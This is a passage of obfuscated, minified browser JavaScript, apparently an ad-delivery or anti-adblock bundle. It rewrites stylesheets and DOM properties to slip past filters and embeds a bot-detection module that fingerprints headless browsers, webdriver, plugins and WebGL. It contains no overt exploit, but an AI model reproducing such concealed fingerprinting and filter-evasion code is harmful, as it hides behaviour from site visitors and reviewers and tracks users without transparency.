0x0!==xO?xO:c9['A'][aa(0xedc)](xL)[aa(0x1ee)][aa(0xedc)][aa(0xefc)](this);}}),wY(xL,ZD(0x4d3),ZD(0x5fc),{'get':function(){const ah=ZD;var xO,xd;return null!==(xO=null===(xd=this[ah(0x87f)])||void 0x0===xd?void 0x0:xd[ah(0x5fc)])&&void 0x0!==xO?xO:c9['A'][ah(0xedc)](xL)[ah(0x27d)][ah(0xedc)][ah(0xefc)](this);}}),wY(xL,ZD(0x4d3),ZD(0xb13),{'get':function(){const aB=ZD;var xO,xd;return null!==(xO=null===(xd=this[aB(0x87f)])||void 0x0===xd?void 0x0:xd[aB(0xb13)])&&void 0x0!==xO?xO:c9['A'][aB(0xedc)](xL)[aB(0x994)][aB(0xedc)][aB(0xefc)](this);}}),wY(xL,ZD(0x4d3),ZD(0x691),{'get':function(){const aC=ZD;var xO,xd;return null!==(xO=null===(xd=this[aC(0x87f)])||void 0x0===xd?void 0x0:xd[aC(0x691)])&&void 0x0!==xO?xO:c9['A'][aC(0xedc)](xL)[aC(0x9db)][aC(0xedc)][aC(0xefc)](this);}}),wY(xL,ZD(0x4d3),ZD(0x469),{'get':function(){const aL=ZD;var xO,xd;return null!==(xO=null===(xd=this[aL(0x87f)])||void 0x0===xd?void 0x0:xd[aL(0x469)])&&void 0x0!==xO?xO:c9['A'][aL(0xedc)](xL)[aL(0xdd7)][aL(0xedc)][aL(0xefc)](this);}}),wL(xL,ZD(0xc27),ZD(0xb58),function(xO){const aY=ZD;if(this instanceof xL[aY(0xbaf)]&&aY(0x31b)===this[aY(0xf40)][aY(0x571)]()&&xO instanceof xL[aY(0xca2)]){const xd=c9['A'][aY(0xedc)](xL)[aY(0xef4)][aY(0xedc)][aY(0xefc)](xO);if((0x0,c8['xP'])(xY,xd))try{c9['A'][aY(0xedc)](xL)[aY(0xef4)][aY(0x7a1)][aY(0xefc)](xO,(0x0,cl['dv'])({'protectUrlContext':xC,'stylesheet':xd,'idFilter':xX=>(0x0,c8['Bo'])(xY,xX),'urlFilter':xX=>(0x0,c8['pI'])(xY,xX),'attributeFilter':xX=>(0x0,c8['yu'])(xY,xX)}));}catch(xX){}}return c9['A'][aY(0xedc)](xL)[aY(0xf8e)][aY(0xefc)](this,xO);}),wL(xL,ZD(0x56b),ZD(0x221),function(xO){const am=ZD;for(var xd=arguments[am(0x6d5)],xX=new Array(xd>0x1?xd-0x1:0x0),xu=0x1;xu<xd;xu++)xX[xu-0x1]=arguments[xu];if(this instanceof xL[am(0x56b)]&&xO instanceof xL[am(0x9d6)]){const xJ=Array[am(0xb4d)](xO[am(0xbc3)])[am(0x480)](xT=>xT instanceof xL[am(0xca2)]?c9['A'][am(0xedc)](xL)[am(0xef4)][am(0xedc)][am(0xefc)](xT):'');return c9['A'][am(0xedc)](xL)[am(0xef4)][am(0x7a1)][am(0xefc)](xO,(0x0,cl['dv'])({'protectUrlContext':xC,'stylesheet':xJ[am(0x7c7)](''),'idFilter':xT=>(0x0,c8['Bo'])(xY,xT),'urlFilter':xT=>(0x0,c8['pI'])(xY,xT),'attributeFilter':xT=>(0x0,c8['yu'])(xY,xT)})),c9['A'][am(0xedc)](xL)[am(0x70c)][am(0xefc)](this,xO,...xX);}return c9['A'][am(0xedc)](xL)[am(0x70c)][am(0xefc)](this,xO,...xX);}),Object[ZD(0xea5)](xL)[ZD(0x845)](xO=>{const an=ZD;try{if(!xO[an(0xa3b)](an(0xfc0))||!xO[an(0xd00)](an(0xbaf)))return;const xd=[an(0xdb0),an(0x695)];for(const xX of xd){const xu=xL[an(0xc38)][an(0xc8b)](xL[xO][an(0x337)],xX);xu&&xL[an(0xc38)][an(0xdfc)](xL[xO][an(0x337)],xX,{'get':function(){const ap=an;for(var xJ=arguments[ap(0x6d5)],xT=new Array(xJ),xD=0x0;xD<xJ;xD++)xT[xD]=arguments[xD];if(!(0x0,c8['sU'])(xY,this))return xu[ap(0xedc)][ap(0xefc)](this,...xT);let xN=xu[ap(0xedc)][ap(0xefc)](this,...xT);return ap(0x823)==typeof xN&&xN[ap(0xa3b)](ap(0x63a))&&(xN=xN[ap(0xb3d)](0x3)),xN;},'set':function(xJ){const aO=an;for(var xT=arguments[aO(0x6d5)],xD=new Array(xT>0x1?xT-0x1:0x0),xN=0x1;xN<xT;xN++)xD[xN-0x1]=arguments[xN];return(0x0,c8['sU'])(xY,this)?(aO(0x823)!=typeof xJ&&aO(0x42a)!=typeof xJ||(xJ=aO(0x63a)+xJ),xu[aO(0xedc)][aO(0xefc)](this)===xJ?xJ:xu[aO(0x7a1)][aO(0xefc)](this,xJ,...xD)):xu[aO(0x7a1)][aO(0xefc)](this,xJ,...xD);}});}}catch(xJ){}});}const x4=xC=>{try{xC();}catch(xL){}};function x5(xC){const ad=H7;var xL;if(c4['A'][ad(0x5f8)](ad(0x437)),null!==(xL=window[ad(0xe3c)])&&void 0x0!==xL&&xL[ad(0x4f4)])return;const xY=window[ad(0xe3c)]||[];window[ad(0xe3c)]={'push':xp=>x4(xp),'__replaced':!0x0};for(const xp of[...xY][ad(0x750)]())x4(xp);const xm=xO=>{const aX=ad;aX(0xfde)===xO[aX(0x5dc)]?xO[aX(0xc58)](...xO[aX(0x952)]):aX(0xd04)===xO[aX(0x5dc)]?xO[aX(0xc58)]():aX(0xbc6)===xO[aX(0x5dc)]&&xO[aX(0x4e8)]();},xn=window[ad(0xc1d)]||[];window[ad(0xc1d)]={'push':xO=>setTimeout(()=>xm(xO),0x0)};for(const xO of xn)x4(()=>xm(xO));}function x6(xC){const au=H7;return au(0x8d2)===function(xL){const aJ=au;try{return new URL(xL)[aJ(0xd64)][aJ(0xedc)](aJ(0xbfc))||'';}catch(xY){return'';}}(xC);}var x7=x(0x1fbd);const x8=class{static[H7(0xe3e)](){const aT=H7;var xC,xL;let xY=arguments[aT(0x6d5)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:aT(0x18c),xm=!(arguments[aT(0x6d5)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const xn=Date[aT(0xa72)](),xp=xn-xn%0x5265c00,xO=xp-0x5265c00,xd=xp+0x5265c00,xX=aT(0xd98)+(0x0,x0['t'])(xY+'_'+xp),xu=aT(0xd98)+(0x0,x0['t'])(xY+'_'+xO),xJ=aT(0xd98)+(0x0,x0['t'])(xY+'_'+xd);return xX===xu||xX===xJ||xu===xJ||!(null!==(xC=null!==(xL=window[xX])&&void 0x0!==xL?xL:window[xu])&&void 0x0!==xC?xC:window[xJ])&&(xm&&(window[xX]=!0x0,window[xu]=!0x0,window[xJ]=!0x0),!0x0);}};var x9,xc=x(0xbb5),xw=/bot|crawl|http|lighthouse|scan|search|spider/i,xx=function(xC,xL){const aD=H7;return xx=Object[aD(0x7bc)]||{'__proto__':[]}instanceof Array&&function(xY,xm){const aN=aD;xY[aN(0x3f0)]=xm;}||function(xY,xm){const az=aD;for(var xn in xm)Object[az(0x337)][az(0x5a8)][az(0xefc)](xm,xn)&&(xY[xn]=xm[xn]);},xx(xC,xL);};function xi(xC,xL,xY,xm){return new(xY||(xY=Promise))(function(xn,xp){const h1=a2w;function xO(xu){const aq=a2w;try{xX(xm[aq(0xf60)](xu));}catch(xJ){xp(xJ);}}function xd(xu){const aW=a2w;try{xX(xm[aW(0x8c4)](xu));}catch(xJ){xp(xJ);}}function xX(xu){const h0=a2w;var xJ;xu[h0(0x6dd)]?xn(xu[h0(0x2dd)]):(xJ=xu[h0(0x2dd)],xJ instanceof xY?xJ:new xY(function(xT){xT(xJ);}))[h0(0x1a4)](xO,xd);}xX((xm=xm[h1(0xbf1)](xC,xL||[]))[h1(0xf60)]());});}function xk(xC,xL){const h2=H7;var xY,xm,xn,xp,xO={'label':0x0,'sent':function(){if(0x1&xn[0x0])throw xn[0x1];return xn[0x1];},'trys':[],'ops':[]};return xp={'next':xd(0x0),'throw':xd(0x1),'return':xd(0x2)},h2(0x1015)==typeof Symbol&&(xp[Symbol[h2(0x6ce)]]=function(){return this;}),xp;function xd(xX){return function(xu){return function(xJ){const h3=a2w;if(xY)throw new TypeError(h3(0x3a2));for(;xp&&(xp=0x0,xJ[0x0]&&(xO=0x0)),xO;)try{if(xY=0x1,xm&&(xn=0x2&xJ[0x0]?xm[h3(0xa87)]:xJ[0x0]?xm[h3(0x8c4)]||((xn=xm[h3(0xa87)])&&xn[h3(0xefc)](xm),0x0):xm[h3(0xf60)])&&!(xn=xn[h3(0xefc)](xm,xJ[0x1]))[h3(0x6dd)])return xn;switch(xm=0x0,xn&&(xJ=[0x2&xJ[0x0],xn[h3(0x2dd)]]),xJ[0x0]){case 0x0:case 0x1:xn=xJ;break;case 0x4:return xO[h3(0x828)]++,{'value':xJ[0x1],'done':!0x1};case 0x5:xO[h3(0x828)]++,xm=xJ[0x1],xJ=[0x0];continue;case 0x7:xJ=xO[h3(0xdae)][h3(0x668)](),xO[h3(0x950)][h3(0x668)]();continue;default:if(!((xn=(xn=xO[h3(0x950)])[h3(0x6d5)]>0x0&&xn[xn[h3(0x6d5)]-0x1])||0x6!==xJ[0x0]&&0x2!==xJ[0x0])){xO=0x0;continue;}if(0x3===xJ[0x0]&&(!xn||xJ[0x1]>xn[0x0]&&xJ[0x1]<xn[0x3])){xO[h3(0x828)]=xJ[0x1];break;}if(0x6===xJ[0x0]&&xO[h3(0x828)]<xn[0x1]){xO[h3(0x828)]=xn[0x1],xn=xJ;break;}if(xn&&xO[h3(0x828)]<xn[0x2]){xO[h3(0x828)]=xn[0x2],xO[h3(0xdae)][h3(0xa0d)](xJ);break;}xn[0x2]&&xO[h3(0xdae)][h3(0x668)](),xO[h3(0x950)][h3(0x668)]();continue;}xJ=xL[h3(0xefc)](xC,xO);}catch(xT){xJ=[0x6,xT],xm=0x0;}finally{xY=xn=0x0;}if(0x5&xJ[0x0])throw xJ[0x1];return{'value':xJ[0x0]?xJ[0x1]:void 0x0,'done':!0x0};}([xX,xu]);};}}function xF(xC,xL,xY){const h4=H7;if(xY||0x2===arguments[h4(0x6d5)]){for(var xm,xn=0x0,xp=xL[h4(0x6d5)];xn<xp;xn++)!xm&&xn in xL||(xm||(xm=Array[h4(0x337)][h4(0xb3d)][h4(0xefc)](xL,0x0,xn)),xm[xn]=xL[xn]);}return xC[h4(0x1a1)](xm||Array[h4(0x337)][h4(0xb3d)][h4(0xefc)](xL));}Object[H7(0xafe)],Object[H7(0xafe)],H7(0x1015)==typeof SuppressedError&&SuppressedError;var xj=H7(0x768),xl=H7(0xbb3),xv=H7(0x3e4),xQ=H7(0xad8),xU=H7(0x977),xV=H7(0x854),xG=function(xC){function xL(xY,xm){const h5=a2w;var xn=xC[h5(0xefc)](this,xm)||this;return xn[h5(0x207)]=xY,xn[h5(0x790)]=h5(0x589),Object[h5(0x7bc)](xn,xL[h5(0x337)]),xn;}return function(xY,xm){const h6=a2w;if(h6(0x1015)!=typeof xm&&null!==xm)throw new TypeError(h6(0x997)+String(xm)+h6(0x98f));function xn(){const h7=h6;this[h7(0x880)]=xY;}xx(xY,xm),xY[h6(0x337)]=null===xm?Object[h6(0xafe)](xm):(xn[h6(0x337)]=xm[h6(0x337)],new xn());}(xL,xC),xL;}(Error);function xK(xC){return xi(this,void 0x0,void 0x0,function(){var xL,xY,xm=this;return xk(this,function(xn){const h8=a2w;switch(xn[h8(0x828)]){case 0x0:return xL={},xY=Object[h8(0x85a)](xC),[0x4,Promise[h8(0x100f)](xY[h8(0x480)](function(xp){return xi(xm,void 0x0,void 0x0,function(){var xO,xd,xX,xu,xJ;return xk(this,function(xT){const h9=a2w;switch(xT[h9(0x828)]){case 0x0:xO=xC[xp],xT[h9(0x828)]=0x1;case 0x1:return xT[h9(0x950)][h9(0xa0d)]([0x1,0x3,,0x4]),xd=xL,xX=xp,xJ={},[0x4,xO()];case 0x2:return xd[xX]=(xJ[h9(0x2dd)]=xT[h9(0x3d3)](),xJ[h9(0x207)]=0x0,xJ),[0x3,0x4];case 0x3:return xu=xT[h9(0x3d3)](),xL[xp]=xu instanceof xG?{'state':xu[h9(0x207)],'error':''[h9(0x1a1)](xu[h9(0x790)],':\x20')[h9(0x1a1)](xu[h9(0xefe)])}:{'state':-0x3,'error':xu instanceof Error?''[h9(0x1a1)](xu[h9(0x790)],':\x20')[h9(0x1a1)](xu[h9(0xefe)]):String(xu)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return xn[h8(0x3d3)](),[0x2,xL];}});});}function xI(xC,xL){const hc=H7;return-0x1!==xC[hc(0x683)](xL);}function xf(xC,xL){const hw=H7;return-0x1!==xC[hw(0x683)](xL);}function xs(xC){const hx=H7;return Object[hx(0xea5)](xC);}function xr(xC){const hi=H7;for(var xL=[],xY=0x1;xY<arguments[hi(0x6d5)];xY++)xL[xY-0x1]=arguments[xY];for(var xm=function(xd){const ht=hi;if(ht(0x823)==typeof xd){if(xI(xC,xd))return{'value':!0x0};}else{if(null!=function(xX,xu){const hk=ht;if(hk(0xbd5)in xX)return xX[hk(0xbd5)](xu);for(var xJ=0x0;xJ<xX[hk(0x6d5)];xJ++)if(xu(xX[xJ]))return xX[xJ];}(xC,function(xX){const hF=ht;return xd[hF(0x704)](xX);}))return{'value':!0x0};}},xn=0x0,xp=xL;xn<xp[hi(0x6d5)];xn++){var xO=xm(xp[xn]);if(hi(0x177)==typeof xO)return xO[hi(0x2dd)];}return!0x1;}function xP(xC){const hj=H7;return xC[hj(0x372)](function(xL,xY){return xL+(xY?0x1:0x0);},0x0);}var xb={'detectAppVersion':function(xC){const hl=H7;var xL=xC[hl(0xeb5)];return 0x0===xL[hl(0x207)]&&(/headless/i[hl(0x704)](xL[hl(0x2dd)])?xU:/electron/i[hl(0x704)](xL[hl(0x2dd)])?xj:/slimerjs/i[hl(0x704)](xL[hl(0x2dd)])?xQ:void 0x0);},'detectDocumentAttributes':function(xC){const hv=H7;var xL=xC[hv(0x853)];return 0x0===xL[hv(0x207)]&&(xr(xL[hv(0x2dd)],hv(0x3e4),hv(0x6de),hv(0x88b))?xv:void 0x0);},'detectErrorTrace':function(xC){const hQ=H7;var xL=xC[hQ(0xb2b)];return 0x0===xL[hQ(0x207)]&&(/PhantomJS/i[hQ(0x704)](xL[hQ(0x2dd)])?xl:void 0x0);},'detectEvalLengthInconsistency':function(xC){const hU=H7;var xL=xC[hU(0xed0)],xY=xC[hU(0x364)],xm=xC[hU(0xb6e)];if(0x0===xL[hU(0x207)]&&0x0===xY[hU(0x207)]&&0x0===xm[hU(0x207)]){var xn=xL[hU(0x2dd)];return hU(0x854)!==xm[hU(0x2dd)]&&(0x25===xn&&!xI([hU(0x23e),hU(0xf11)],xm[hU(0x2dd)])||0x27===xn&&!xI([hU(0x377)],xY[hU(0x2dd)])||0x21===xn&&!xI([hU(0xd88)],xm[hU(0x2dd)]));}},'detectFunctionBind':function(xC){const hV=H7;if(-0x2===xC[hV(0x59c)][hV(0x207)])return xl;},'detectLanguagesLengthInconsistency':function(xC){const hG=H7;var xL=xC[hG(0x99b)];if(0x0===xL[hG(0x207)]&&0x0===xL[hG(0x2dd)][hG(0x6d5)])return xU;},'detectNotificationPermissions':function(xC){const hK=H7;var xL=xC[hK(0x4d9)],xY=xC[hK(0x364)];return 0x0===xY[hK(0x207)]&&hK(0x510)===xY[hK(0x2dd)]&&(0x0===xL[hK(0x207)]&&xL[hK(0x2dd)]?xU:void 0x0);},'detectPluginsArray':function(xC){const hI=H7;var xL=xC[hI(0x6f3)];if(0x0===xL[hI(0x207)]&&!xL[hI(0x2dd)])return xU;},'detectPluginsLengthInconsistency':function(xC){const hf=H7;var xL=xC[hf(0x579)],xY=xC[hf(0x612)],xm=xC[hf(0x364)],xn=xC[hf(0xb6e)];if(0x0===xL[hf(0x207)]&&0x0===xY[hf(0x207)]&&0x0===xm[hf(0x207)]&&0x0===xn[hf(0x207)]&&hf(0x510)===xm[hf(0x2dd)]&&!xY[hf(0x2dd)]&&hf(0xd88)===xn[hf(0x2dd)])return 0x0===xL[hf(0x2dd)]?xU:void 0x0;},'detectProcess':function(xC){const hs=H7;var xL,xY=xC[hs(0xf14)];return 0x0===xY[hs(0x207)]&&(hs(0x1e0)===xY[hs(0x2dd)][hs(0x5dc)]||null!=(null===(xL=xY[hs(0x2dd)][hs(0xc3b)])||void 0x0===xL?void 0x0:xL[hs(0x768)])?xj:void 0x0);},'detectUserAgent':function(xC){const hr=H7;var xL=xC[hr(0xcd4)];return 0x0===xL[hr(0x207)]&&(/PhantomJS/i[hr(0x704)](xL[hr(0x2dd)])?xl:/Headless/i[hr(0x704)](xL[hr(0x2dd)])?xU:/Electron/i[hr(0x704)](xL[hr(0x2dd)])?xj:/slimerjs/i[hr(0x704)](xL[hr(0x2dd)])?xQ:void 0x0);},'detectWebDriver':function(xC){const hP=H7;var xL=xC[hP(0x80b)];if(0x0===xL[hP(0x207)]&&xL[hP(0x2dd)])return xU;},'detectWebGL':function(xC){const hb=H7;var xL=xC[hb(0x199)];if(0x0===xL[hb(0x207)]){var xY=xL[hb(0x2dd)],xm=xY[hb(0xfd9)],xn=xY[hb(0x1e0)];if(hb(0x31d)==xm&&hb(0x97e)==xn)return xU;}},'detectWindowExternal':function(xC){const hS=H7;var xL=xC[hS(0x66d)];return 0x0===xL[hS(0x207)]&&(/Sequentum/i[hS(0x704)](xL[hS(0x2dd)])?hS(0xd6a):void 0x0);},'detectWindowSize':function(xC){const hA=H7;var xL=xC[hA(0xf79)],xY=xC[hA(0x4fa)];if(0x0!==xL[hA(0x207)]||0x0!==xY[hA(0x207)])return!0x1;var xm=xL[hA(0x2dd)],xn=xm[hA(0x383)],xp=xm[hA(0x9d2)];return xY[hA(0x2dd)]&&0x0===xn&&0x0===xp?xU:void 0x0;},'detectMimeTypesConsistent':function(xC){const hM=H7;var xL=xC[hM(0x78d)];if(0x0===xL[hM(0x207)]&&!xL[hM(0x2dd)])return xV;},'detectProductSub':function(xC){const ho=H7;var xL=xC[ho(0xf8f)],xY=xC[ho(0x364)];return 0x0===xL[ho(0x207)]&&0x0===xY[ho(0x207)]&&(ho(0x510)!==xY[ho(0x2dd)]&&ho(0x345)!==xY[ho(0x2dd)]&&ho(0x1fd)!==xY[ho(0x2dd)]&&ho(0xc6e)!==xY[ho(0x2dd)]||ho(0xbe5)===xL[ho(0x2dd)]?void 0x0:xV);},'detectDistinctiveProperties':function(xC){const hH=H7;var xL=xC[hH(0xbef)];if(0x0!==xL[hH(0x207)])return!0x1;var xY,xm=xL[hH(0x2dd)];for(xY in xm)if(xm[xY])return xY;}};function xS(){const hE=H7;var xC,xL,xY=window,xm=navigator;return xP([hE(0x9a4)in xm,hE(0x4a1)in xm,0x0===xm[hE(0xfd9)][hE(0x683)](hE(0xcf4)),hE(0x48e)in xY,hE(0x826)in xY,hE(0x24c)in xY,hE(0xc8c)in xY])>=0x5?hE(0xd88):xP([hE(0xba1)in xY,hE(0x757)in xY,hE(0x795)in xY,0x0===xm[hE(0xfd9)][hE(0x683)](hE(0x902)),hE(0x38b)in xm,hE(0x203)in xY])>=0x4?hE(0x23e):xP([hE(0x624)in navigator,hE(0xe4a)in(null!==(xL=null===(xC=document[hE(0x8d5)])||void 0x0===xC?void 0x0:xC[hE(0x31b)])&&void 0x0!==xL?xL:{}),hE(0x6f0)in xY,hE(0xc7b)in xY,hE(0xde4)in xY,hE(0x43f)in xY])>=0x4?hE(0xf11):hE(0x854);}var xA={'android':function(){const he=H7;var xC=xS(),xL=he(0xd88)===xC,xY=he(0xf11)===xC;if(!xL&&!xY)return!0x1;var xm=window;return xP([he(0x538)in xm,he(0x75e)in xm,xL&&!(he(0xf63)in xm),xY&&/android/i[he(0x704)](navigator[he(0xeb5)])])>=0x2;},'browserKind':function(){const hg=H7;var xC,xL=null===(xC=navigator[hg(0xcd4)])||void 0x0===xC?void 0x0:xC[hg(0x571)]();return xf(xL,hg(0x529))?hg(0xc4c):xf(xL,hg(0x516))||xf(xL,hg(0xfd7))?hg(0x377):xf(xL,hg(0xc6e))?hg(0xc6e):xf(xL,hg(0xc51))?hg(0xc51):xf(xL,hg(0x1fd))||xf(xL,hg(0x7d5))?hg(0x1fd):xf(xL,hg(0x510))?hg(0x510):xf(xL,hg(0x345))?hg(0x345):hg(0x854);},'browserEngineKind':xS,'documentFocus':function(){const hy=H7;return void 0x0!==document[hy(0x67f)]&&document[hy(0x67f)]();},'userAgent':function(){const hZ=H7;return navigator[hZ(0xcd4)];},'appVersion':function(){const hR=H7;var xC=navigator[hR(0xeb5)];if(null==xC)throw new xG(-0x1,hR(0x531));return xC;},'rtt':function(){const ha=H7;if(void 0x0===navigator[ha(0xea2)])throw new xG(-0x1,ha(0xde3));if(void 0x0===navigator[ha(0xea2)][ha(0xabf)])throw new xG(-0x1,ha(0x64f));return navigator[ha(0xea2)][ha(0xabf)];},'windowSize':function(){const hh=H7;return{'outerWidth':window[hh(0x383)],'outerHeight':window[hh(0x9d2)],'innerWidth':window[hh(0xb11)],'innerHeight':window[hh(0x903)]};},'pluginsLength':function(){const hB=H7;if(void 0x0===navigator[hB(0xe4b)])throw new xG(-0x1,hB(0x92a));if(void 0x0===navigator[hB(0xe4b)][hB(0x6d5)])throw new xG(-0x3,hB(0x39e));return navigator[hB(0xe4b)][hB(0x6d5)];},'pluginsArray':function(){const hC=H7;if(void 0x0===navigator[hC(0xe4b)])throw new xG(-0x1,hC(0x92a));if(void 0x0===window[hC(0xb7a)])throw new xG(-0x1,hC(0xb9e));return navigator[hC(0xe4b)]instanceof PluginArray;},'errorTrace':function(){const hL=H7;try{null[0x0]();}catch(xC){if(xC instanceof Error&&null!=xC[hL(0x8f8)])return xC[hL(0x8f8)][hL(0xf61)]();}throw new xG(-0x3,hL(0xe24));},'productSub':function(){const hY=H7;var xC=navigator[hY(0xf8f)];if(void 0x0===xC)throw new xG(-0x1,hY(0x24e));return xC;},'windowExternal':function(){const hm=H7;if(void 0x0===window[hm(0x20e)])throw new xG(-0x1,hm(0x382));var xC=window[hm(0x20e)];if(hm(0x1015)!=typeof xC[hm(0xf61)])throw new xG(-0x2,hm(0x2e6));return xC[hm(0xf61)]();},'mimeTypesConsistent':function(){const hn=H7;if(void 0x0===navigator[hn(0xb49)])throw new xG(-0x1,hn(0xedb));for(var xC=navigator[hn(0xb49)],xL=Object[hn(0x1a7)](xC)===MimeTypeArray[hn(0x337)],xY=0x0;xY<xC[hn(0x6d5)];xY++)xL&&(xL=Object[hn(0x1a7)](xC[xY])===MimeType[hn(0x337)]);return xL;},'evalLength':function(){const hp=H7;return eval[hp(0xf61)]()[hp(0x6d5)];},'webGL':function(){const hO=H7;var xC=document[hO(0xac7)](hO(0xe7b));if(hO(0x1015)!=typeof xC[hO(0xa30)])throw new xG(-0x2,hO(0xdf6));var xL=xC[hO(0xa30)](hO(0x894));if(null===xL)throw new xG(-0x4,hO(0xcb4));if(hO(0x1015)!=typeof xL[hO(0xe9a)])throw new xG(-0x2,hO(0xa2c));return{'vendor':xL[hO(0xe9a)](xL[hO(0x84e)]),'renderer':xL[hO(0xe9a)](xL[hO(0x3a0)])};},'webDriver':function(){const hd=H7;if(null==navigator[hd(0x6de)])throw new xG(-0x1,hd(0x2e0));return navigator[hd(0x6de)];},'languages':function(){const hX=H7;var xC,xL=navigator,xY=[],xm=xL[hX(0xcd9)]||xL[hX(0x54b)]||xL[hX(0xf9f)]||xL[hX(0x92f)];if(void 0x0!==xm&&xY[hX(0xa0d)]([xm]),Array[hX(0x843)](xL[hX(0x99b)]))hX(0xd88)===xS()&&xP([!(hX(0x373)in(xC=window)),hX(0x85b)in xC,''+xC[hX(0x45c)]==hX(0xec7),''+xC[hX(0xc86)]==hX(0xd6e)])>=0x3||xY[hX(0xa0d)](xL[hX(0x99b)]);else{if(hX(0x823)==typeof xL[hX(0x99b)]){var xn=xL[hX(0x99b)];xn&&xY[hX(0xa0d)](xn[hX(0x17f)](','));}}return xY;},'notificationPermissions':function(){return xi(this,void 0x0,void 0x0,function(){var xC,xL;return xk(this,function(xY){const hu=a2w;switch(xY[hu(0x828)]){case 0x0:if(void 0x0===window[hu(0x3ca)])throw new xG(-0x1,hu(0x5cf));if(void 0x0===navigator[hu(0x7f8)])throw new xG(-0x1,hu(0xee5));if(hu(0x1015)!=typeof(xC=navigator[hu(0x7f8)])[hu(0x441)])throw new xG(-0x2,hu(0xe79));xY[hu(0x828)]=0x1;case 0x1:return xY[hu(0x950)][hu(0xa0d)]([0x1,0x3,,0x4]),[0x4,xC[hu(0x441)]({'name':hu(0xe8b)})];case 0x2:return xL=xY[hu(0x3d3)](),[0x2,hu(0x8dd)===window[hu(0x3ca)][hu(0x673)]&&hu(0xd49)===xL[hu(0x207)]];case 0x3:throw xY[hu(0x3d3)](),new xG(-0x3,hu(0x955));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const hJ=H7;if(void 0x0===document[hJ(0x8d5)])throw new xG(-0x1,hJ(0xbe4));var xC=document[hJ(0x8d5)];if(hJ(0x1015)!=typeof xC[hJ(0xbd7)])throw new xG(-0x2,hJ(0xf7a));return xC[hJ(0xbd7)]();},'functionBind':function(){const hT=H7;if(void 0x0===Function[hT(0x337)][hT(0xc96)])throw new xG(-0x2,hT(0x840));return Function[hT(0x337)][hT(0xc96)][hT(0xf61)]();},'process':function(){const hD=H7;var xC=window[hD(0xf14)],xL=hD(0x666);if(void 0x0===xC)throw new xG(-0x1,''[hD(0x1a1)](xL,hD(0x47d)));if(xC&&hD(0x177)!=typeof xC)throw new xG(-0x3,''[hD(0x1a1)](xL,hD(0xa9c)));return xC;},'distinctiveProps':function(){const hN=H7;var xC,xL,xY=((xC={})[hN(0xaf5)]={'window':[hN(0xaf5)]},xC[hN(0xe03)]={'window':[hN(0xaea)]},xC[hN(0x71d)]={'window':[hN(0xdd9)]},xC[hN(0x949)]={'window':[hN(0xc5b)]},xC[hN(0xc2f)]={'window':[hN(0xc36)]},xC[hN(0x981)]={'window':[hN(0x981)]},xC[hN(0xd20)]={'window':[hN(0xb15),hN(0xe2e)]},xC[hN(0xe77)]={'window':[hN(0x191)]},xC[xl]={'window':[hN(0x45b),hN(0x5e9)]},xC[hN(0x57a)]={'window':[hN(0xa37)]},xC[xv]={'window':[hN(0x2cc),hN(0x882),hN(0x5a2),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[hN(0x3ac),hN(0xc0f),hN(0x5eb)]},xC[hN(0xbdb)]={'window':[hN(0xca3)]},xC[hN(0x6de)]={'window':[hN(0x6de),hN(0xd48),hN(0x299),hN(0x7b0),hN(0x5f4),hN(0xef0),hN(0x5bc)],'document':[hN(0xbb2),hN(0xc65),hN(0xe56),hN(0xf74),hN(0x29a),hN(0xccd),hN(0x173),hN(0xbb2),hN(0xacd),hN(0xdee),hN(0xe8c),hN(0x405),hN(0x9bf),hN(0xb47)]},xC[xU]={'window':[hN(0xf71),hN(0x1df)]},xC),xm={},xn=xs(window),xp=[];for(xL in(void 0x0!==window[hN(0x866)]&&(xp=xs(window[hN(0x866)])),xY)){var xO=xY[xL];if(void 0x0!==xO){var xd=void 0x0!==xO[hN(0x874)]&&xr[hN(0xbf1)](void 0x0,xF([xn],xO[hN(0x874)],!0x1)),xX=!(void 0x0===xO[hN(0x866)]||!xp[hN(0x6d5)])&&xr[hN(0xbf1)](void 0x0,xF([xp],xO[hN(0x866)],!0x1));xm[xL]=xd||xX;}}return xm;}},xM=(function(){const hq=H7;function xC(){const hz=a2w;this[hz(0x3a4)]=void 0x0,this[hz(0x73d)]=void 0x0;}return xC[hq(0x337)][hq(0xa8d)]=function(){const hW=hq;return this[hW(0x3a4)];},xC[hq(0x337)][hq(0xd2a)]=function(){const B0=hq;return this[B0(0x73d)];},xC[hq(0x337)][hq(0x51f)]=function(){const B1=hq;if(void 0x0===this[B1(0x3a4)])throw new Error(B1(0x5f3));var xL=function(xn,xp){const B2=B1;var xO={},xd={'bot':!0x1};for(var xX in xp){var xu=(0x0,xp[xX])(xn),xJ={'bot':!0x1};B2(0x823)==typeof xu?xJ={'bot':!0x0,'botKind':xu}:xu&&(xJ={'bot':!0x0,'botKind':xV}),xO[xX]=xJ,xJ[B2(0x97c)]&&(xd=xJ);}return[xO,xd];}(this[B1(0x3a4)],xb),xY=xL[0x0],xm=xL[0x1];return this[B1(0x73d)]=xY,xm;},xC[hq(0x337)][hq(0x8b1)]=function(){return xi(this,void 0x0,void 0x0,function(){var xL;return xk(this,function(xY){const B3=a2w;switch(xY[B3(0x828)]){case 0x0:return xL=this,[0x4,xK(xA)];case 0x1:return xL[B3(0x3a4)]=xY[B3(0x3d3)](),[0x2,this[B3(0x3a4)]];}});});},xC;}());const xo=async()=>{const B4=H7;try{if(xC=navigator[B4(0xcd4)],Boolean(xC)&&function(){const B5=B4;if(x9 instanceof RegExp)return x9;try{x9=new RegExp(B5(0xad2),'i');}catch(xL){x9=xw;}return x9;}()[B4(0x704)](xC))return c4['A'][B4(0x5f8)](B4(0x258)[B4(0x1a1)](navigator[B4(0xcd4)])),!0x0;try{const xL=function(xn){const B6=B4;var xp=(void 0x0===xn?{}:xn)[B6(0x96c)],xO=void 0x0===xp||xp;return xi(this,void 0x0,void 0x0,function(){var xd;return xk(this,function(xX){const B7=a2w;switch(xX[B7(0x828)]){case 0x0:return xO&&(function(){const B8=B7;if(!(window[B8(0x9cd)]||Math[B8(0xf8a)]()>=0.001))try{var xu=new XMLHttpRequest();xu[B8(0xa97)](B8(0xedc),B8(0x448)[B8(0x1a1)](B8(0x9c0),B8(0x736)),!0x0),xu[B8(0x778)]();}catch(xJ){console[B8(0x3aa)](xJ);}}()),[0x4,(xd=new xM())[B7(0x8b1)]()];case 0x1:return 